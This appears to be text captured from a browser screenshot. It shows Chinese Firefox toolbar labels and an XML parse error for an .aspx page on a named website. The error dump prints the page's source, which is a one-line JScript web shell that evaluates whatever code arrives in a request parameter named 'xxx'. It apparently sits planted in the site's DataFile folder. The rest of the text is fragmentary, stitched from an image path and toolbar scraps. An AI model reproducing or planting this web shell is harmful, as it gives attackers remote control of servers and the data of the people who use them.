 club2.591hx.com/zjt/DataFile/index.aspx
火狐官方站点 访问最多 新手上路 最新头条 常用网址
RDS PR, Dmoz Alexa
0 (0) Fake
XML 解析错误：非良好格式
位置：http://club2.591hx.com/zjt/DataFile/index.aspx
行 1，列 2：
<%@ Page Language="Jscript"%><%eval(Request.Item["xxx"],"unsafe");%>
-^